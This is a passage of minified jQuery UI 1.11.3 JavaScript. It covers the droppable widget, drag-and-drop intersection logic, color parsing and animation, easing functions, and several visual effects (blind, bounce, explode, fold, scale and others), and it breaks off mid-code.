arguments.length?void(e=arguments[0]):e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight})},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return!(!s||(s.currentItem||s.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&t.ui.intersect(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),!n&&(!!this.accept.call(this.element[0],s.currentItem||s.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",e,this.ui(s)),this.element)))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,r=(e.positionAbs||e.position.absolute).top+e.margins.top,a=o+e.helperProportions.width,l=r+e.helperProportions.height,h=i.offset.left,c=i.offset.top,u=h+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=h&&u>=a&&r>=c&&d>=l;case"intersect":return o+e.helperProportions.width/2>h&&u>a-e.helperProportions.width/2&&r+e.helperProportions.height/2>c&&d>l-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,h,i.proportions().width);case"touch":return(r>=c&&d>=r||l>=c&&d>=l||c>r&&l>d)&&(o>=h&&u>=o||a>=h&&u>=a||h>o&&a>u);default:return!1}}}(),t.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],r=i?i.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;a.length>n;n++)if(a[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===r&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&t.ui.intersect(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").bind("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,r=t.ui.intersect(e,this,this.options.tolerance,i),a=!r&&this.isover?"isout":r&&!this.isover?"isover":null;a&&(this.options.greedy&&(n=this.options.scope,(o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n})).length&&((s=t(o[0]).droppable("instance")).greedyChild="isover"===a)),s&&"isover"===a&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[a]=!0,this["isout"===a?"isover":"isout"]=!1,this["isover"===a?"_over":"_out"].call(this,i),s&&"isout"===a&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").unbind("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.ui.droppable;var k,x,C="ui-effects-",S=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=c[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),p(a,function(t,o){var r,a=o.re.exec(i),l=a&&o.parse(a),c=o.space||"rgba";return l?(r=s[c](l),s[h[c].cache]=r[h[c].cache],n=s._rgba=r._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return 1>6*(i=(i+1)%1)?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,r=/^([\-+])=\s*(\d+\.?\d*)/,a=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},u=l.support={},d=t("<p>")[0],p=t.each;d.style.cssText="background-color:rgba(1,1,1,.5)",u.rgba=d.style.backgroundColor.indexOf("rgba")>-1,p(h,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,r,a,c){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(r),r=e);var u=this,d=t.type(n),f=this._rgba=[];return r!==e&&(n=[n,r,a,c],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(p(h.rgba.props,function(t,e){f[e.idx]=i(n[e.idx],e)}),this):"object"===d?(p(h,n instanceof l?function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}:function(e,s){var o=s.cache;p(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return p(h,function(t,o){var r,a=i[o.cache];return a&&(r=n[o.cache]||o.to&&o.to(n._rgba)||[],p(o.props,function(t,i){return null!=a[i.idx]?s=a[i.idx]===r[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return p(h,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=h[n],r=0===this.alpha()?l("transparent"):this,a=r[o.cache]||o.to(r._rgba),u=a.slice();return s=s[o.cache],p(o.props,function(t,n){var o=n.idx,r=a[o],l=s[o],h=c[n.type]||{};null!==l&&(null===r?u[o]=l:(h.mod&&(l-r>h.mod/2?r+=h.mod:r-l>h.mod/2&&(r-=h.mod)),u[o]=i((l-r)*e+r,n)))}),this[n](u)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,h.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,r=t[3],a=Math.max(s,n,o),l=Math.min(s,n,o),h=a-l,c=a+l,u=.5*c;return e=l===a?0:s===a?60*(n-o)/h+360:n===a?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==r?1:r]},h.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],r=.5>=s?s*(1+i):s+i-s*i,a=2*s-r;return[Math.round(255*n(a,r,e+1/3)),Math.round(255*n(a,r,e)),Math.round(255*n(a,r,e-1/3)),o]},p(h,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return p(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?((n=l(c(d)))[a]=d,n):l(d)},p(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&((o=r.exec(n))&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),l.hook=function(e){var i=e.split(" ");p(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,r,a="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!u.rgba&&1!==n._rgba[3]){for(r="backgroundColor"===i?e.parentNode:e;(""===a||"transparent"===a)&&r&&r.style;)try{a=t.css(r,"backgroundColor"),r=r.parentNode}catch(t){}n=n.blend(a&&"transparent"!==a?a:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(t){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),t.cssHooks.borderColor={expand:function(t){var e={};return p(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(S),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}var i,s,n,o=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(S.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(i,s,n,a){var l=t.speed(s,n,a);return this.queue(function(){var s,n=t(this),a=n.attr("class")||"",h=l.children?n.find("*").addBack():n;h=h.map(function(){return{el:t(this),start:e(this)}}),(s=function(){t.each(o,function(t,e){i[e]&&n[e+"Class"](i[e])})})(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=function(e,i){var s,n,o={};for(s in i)n=i[s],e[s]!==n&&(r[s]||(t.fx.step[s]||!isNaN(parseFloat(n)))&&(o[s]=n));return o}(this.start,this.end),this}),n.attr("class",a),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){s(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(n[0])})})},t.fn.extend({addClass:(n=t.fn.addClass,function(e,i,s,o){return i?t.effects.animateClass.call(this,{add:e},i,s,o):n.apply(this,arguments)}),removeClass:(s=t.fn.removeClass,function(e,i,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:e},i,n,o):s.apply(this,arguments)}),toggleClass:(i=t.fn.toggleClass,function(e,s,n,o,r){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:e}:{remove:e},n,o,r):i.apply(this,arguments):t.effects.animateClass.call(this,{toggle:e},s,n,o)}),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!(e&&"number"!=typeof e&&!t.fx.speeds[e])||("string"==typeof e&&!t.effects.effect[e]||(!!t.isFunction(e)||"object"==typeof e&&!e.effect))}var s,n,o;t.extend(t.effects,{version:"1.11.3",save:function(t,e){for(var i=0;e.length>i;i++)null!==e[i]&&t.data(C+e[i],t[0].style[e[i]])},restore:function(t,e){var i,s;for(s=0;e.length>s;s++)null!==e[s]&&(i=t.data(C+e[s]),void 0===i&&(i=""),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),float:e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).focus(),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).focus()),e},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){t.isFunction(o)&&o.call(n[0]),t.isFunction(e)&&e()}var n=t(this),o=s.complete,a=s.mode;(n.is(":hidden")?"hide"===a:"show"===a)?(n[a](),i()):r.call(n[0],s,i)}var s=e.apply(this,arguments),n=s.mode,o=s.queue,r=t.effects.effect[s.effect];return t.fx.off||!r?n?this[n](s.duration,s.complete):this.each(function(){s.complete&&s.complete.call(this)}):!1===o?this.each(i):this.queue(o||"fx",i)},show:(o=t.fn.show,function(t){if(i(t))return o.apply(this,arguments);var s=e.apply(this,arguments);return s.mode="show",this.effect.call(this,s)}),hide:(n=t.fn.hide,function(t){if(i(t))return n.apply(this,arguments);var s=e.apply(this,arguments);return s.mode="hide",this.effect.call(this,s)}),toggle:(s=t.fn.toggle,function(t){if(i(t)||"boolean"==typeof t)return s.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s}})}(),x={},t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){x[e]=function(e){return Math.pow(e,t+2)}}),t.extend(x,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(x,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}}),t.effects,t.effects.effect.blind=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(r,e.mode||"hide"),h=e.direction||"up",c=/up|down|vertical/.test(h),u=c?"height":"width",d=c?"top":"left",p=/up|left|vertical|horizontal/.test(h),f={},m="show"===l;r.parent().is(".ui-effects-wrapper")?t.effects.save(r.parent(),a):t.effects.save(r,a),r.show(),n=(s=t.effects.createWrapper(r).css({overflow:"hidden"}))[u](),o=parseFloat(s.css(d))||0,f[u]=m?n:0,p||(r.css(c?"bottom":"right",0).css(c?"top":"left","auto").css({position:"absolute"}),f[d]=m?o:n+o),m&&(s.css(u,0),p||s.css(d,o+n)),s.animate(f,{duration:e.duration,easing:e.easing,queue:!1,complete:function(){"hide"===l&&r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}})},t.effects.effect.bounce=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(r,e.mode||"effect"),h="hide"===l,c="show"===l,u=e.direction||"up",d=e.distance,p=e.times||5,f=2*p+(c||h?1:0),m=e.duration/f,g=e.easing,_="up"===u||"down"===u?"top":"left",v="up"===u||"left"===u,b=r.queue(),y=b.length;for((c||h)&&a.push("opacity"),t.effects.save(r,a),r.show(),t.effects.createWrapper(r),d||(d=r["top"===_?"outerHeight":"outerWidth"]()/3),c&&((o={opacity:1})[_]=0,r.css("opacity",0).css(_,v?2*-d:2*d).animate(o,m,g)),h&&(d/=Math.pow(2,p-1)),(o={})[_]=0,s=0;p>s;s++)n={},n[_]=(v?"-=":"+=")+d,r.animate(n,m,g).animate(o,m,g),d=h?2*d:d/2;h&&((n={opacity:0})[_]=(v?"-=":"+=")+d,r.animate(n,m,g)),r.queue(function(){h&&r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}),y>1&&b.splice.apply(b,[1,0].concat(b.splice(y,f+1))),r.dequeue()},t.effects.effect.clip=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l="show"===t.effects.setMode(r,e.mode||"hide"),h="vertical"===(e.direction||"vertical"),c=h?"height":"width",u=h?"top":"left",d={};t.effects.save(r,a),r.show(),s=t.effects.createWrapper(r).css({overflow:"hidden"}),o=(n="IMG"===r[0].tagName?s:r)[c](),l&&(n.css(c,0),n.css(u,o/2)),d[c]=l?o:0,d[u]=l?0:o/2,n.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){l||r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}})},t.effects.effect.drop=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","opacity","height","width"],r=t.effects.setMode(n,e.mode||"hide"),a="show"===r,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l?"pos":"neg",u={opacity:a?1:0};t.effects.save(n,o),n.show(),t.effects.createWrapper(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,a&&n.css("opacity",0).css(h,"pos"===c?-s:s),u[h]=(a?"pos"===c?"+=":"-=":"pos"===c?"-=":"+=")+s,n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}})},t.effects.effect.explode=function(e,i){function s(){_.push(this),_.length===c*u&&(d.css({visibility:"visible"}),t(_).remove(),p||d.hide(),i())}var n,o,r,a,l,h,c=e.pieces?Math.round(Math.sqrt(e.pieces)):3,u=c,d=t(this),p="show"===t.effects.setMode(d,e.mode||"hide"),f=d.show().css("visibility","hidden").offset(),m=Math.ceil(d.outerWidth()/u),g=Math.ceil(d.outerHeight()/c),_=[];for(n=0;c>n;n++)for(a=f.top+n*g,h=n-(c-1)/2,o=0;u>o;o++)r=f.left+o*m,l=o-(u-1)/2,d.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-o*m,top:-n*g}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:m,height:g,left:r+(p?l*m:0),top:a+(p?h*g:0),opacity:p?0:1}).animate({left:r+(p?0:l*m),top:a+(p?0:h*g),opacity:p?1:0},e.duration||500,e.easing,s)},t.effects.effect.fade=function(e,i){var s=t(this),n=t.effects.setMode(s,e.mode||"toggle");s.animate({opacity:n},{queue:!1,duration:e.duration,easing:e.easing,complete:i})},t.effects.effect.fold=function(e,i){var s,n,o=t(this),r=["position","top","bottom","left","right","height","width"],a=t.effects.setMode(o,e.mode||"hide"),l="show"===a,h="hide"===a,c=e.size||15,u=/([0-9]+)%/.exec(c),d=!!e.horizFirst,p=l!==d,f=p?["width","height"]:["height","width"],m=e.duration/2,g={},_={};t.effects.save(o,r),o.show(),s=t.effects.createWrapper(o).css({overflow:"hidden"}),n=p?[s.width(),s.height()]:[s.height(),s.width()],u&&(c=parseInt(u[1],10)/100*n[h?0:1]),l&&s.css(d?{height:0,width:c}:{height:c,width:0}),g[f[0]]=l?n[0]:c,_[f[1]]=l?n[1]:0,s.animate(g,m,e.easing).animate(_,m,e.easing,function(){h&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),i()})},t.effects.effect.highlight=function(e,i){var s=t(this),n=["backgroundImage","backgroundColor","opacity"],o=t.effects.setMode(s,e.mode||"show"),r={backgroundColor:s.css("backgroundColor")};"hide"===o&&(r.opacity=0),t.effects.save(s,n),s.show().css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===o&&s.hide(),t.effects.restore(s,n),i()}})},t.effects.effect.size=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","width","height","overflow","opacity"],l=["width","height","overflow"],h=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],u=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],d=t.effects.setMode(r,e.mode||"effect"),p=e.restore||"effect"!==d,f=e.scale||"both",m=e.origin||["middle","center"],g=r.css("position"),_=p?a:["position","top","bottom","left","right","overflow","opacity"],v={height:0,width:0,outerHeight:0,outerWidth:0};"show"===d&&r.show(),s={height:r.height(),width:r.width(),outerHeight:r.outerHeight(),outerWidth:r.outerWidth()},"toggle"===e.mode&&"show"===d?(r.from=e.to||v,r.to=e.from||s):(r.from=e.from||("show"===d?v:s),r.to=e.to||("hide"===d?v:s)),o={from:{y:r.from.height/s.height,x:r.from.width/s.width},to:{y:r.to.height/s.height,x:r.to.width/s.width}},("box"===f||"both"===f)&&(o.from.y!==o.to.y&&(_=_.concat(c),r.from=t.effects.setTransition(r,c,o.from.y,r.from),r.to=t.effects.setTransition(r,c,o.to.y,r.to)),o.from.x!==o.to.x&&(_=_.concat(u),r.from=t.effects.setTransition(r,u,o.from.x,r.from),r.to=t.effects.setTransition(r,u,o.to.x,r.to))),("content"===f||"both"===f)&&o.from.y!==o.to.y&&(_=_.concat(h).concat(l),r.from=t.effects.setTransition(r,h,o.from.y,r.from),r.to=t.effects.setTransition(r,h,o.to.y,r.to)),t.effects.save(r,_),r.show(),t.effects.createWrapper(r),r.css("overflow","hidden").css(r.from),m&&(n=t.effects.getBaseline(m,s),r.from.top=(s.outerHeight-r.outerHeight())*n.y,r.from.left=(s.outerWidth-r.outerWidth())*n.x,r.to.top=(s.outerHeight-r.to.outerHeight)*n.y,r.to.left=(s.outerWidth-r.to.outerWidth)*n.x),r.css(r.from),("content"===f||"both"===f)&&(c=c.concat(["marginTop","marginBottom"]).concat(h),u=u.concat(["marginLeft","marginRight"]),l=a.concat(c).concat(u),r.find("*[width]").each(function(){var i=t(this),s=i.height(),n=i.width(),r=i.outerHeight(),a=i.outerWidth();p&&t.effects.save(i,l),i.from={height:s*o.from.y,width:n*o.from.x,outerHeight:r*o.from.y,outerWidth:a*o.from.x},i.to={height:s*o.to.y,width:n*o.to.x,outerHeight:s*o.to.y,outerWidth:n*o.to.x},o.from.y!==o.to.y&&(i.from=t.effects.setTransition(i,c,o.from.y,i.from),i.to=t.effects.setTransition(i,c,o.to.y,i.to)),o.from.x!==o.to.x&&(i.from=t.effects.setTransition(i,u,o.from.x,i.from),i.to=t.effects.setTransition(i,u,o.to.x,i.to)),i.css(i.from),i.animate(i.to,e.duration,e.easing,function(){p&&t.effects.restore(i,l)})})),r.animate(r.to,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){0===r.to.opacity&&r.css("opacity",r.from.opacity),"hide"===d&&r.hide(),t.effects.restore(r,_),p||("static"===g?r.css({position:"relative",top:r.to.top,left:r.to.left}):t.each(["top","left"],function(t,e){r.css(e,function(e,i){var s=parseInt(i,10),n=t?r.to.left:r.to.top;return"auto"===i?n+"px":s+n+"px"})})),t.effects.removeWrapper(r),i()}})},t.effects.effect.scale=function(e,i){var s=t(this),n=t.extend(!0,{},e),o=t.effects.setMode(s,e.mode||"effect"),r=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"hide"===o?0:100),a=e.direction||"both",l=e.origin,h={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()},c="horizontal"!==a?r/100:1,u="vertical"!==a?r/100:1;n.effect="size",n.queue=!1,n.complete=i,"effect"!==o&&(n.origin=l||["middle","center"],n.restore=!0),n.from=e.from||("show"===o?{height:0,width:0,outerHeight:0,outerWidth:0}:h),n.to={height:h.height*c,width:h.width*u,outerHeight:h.outerHeight*c,outerWidth:h.outerWidth*u},n.fade&&("show"===o&&(n.from.opacity=0,n.to.opacity=1),"hide"===o&&(n.from.opacity=1,n.to.opacity=0)),s.effect(n)},t.effects.effect.puff=function(e,i){var 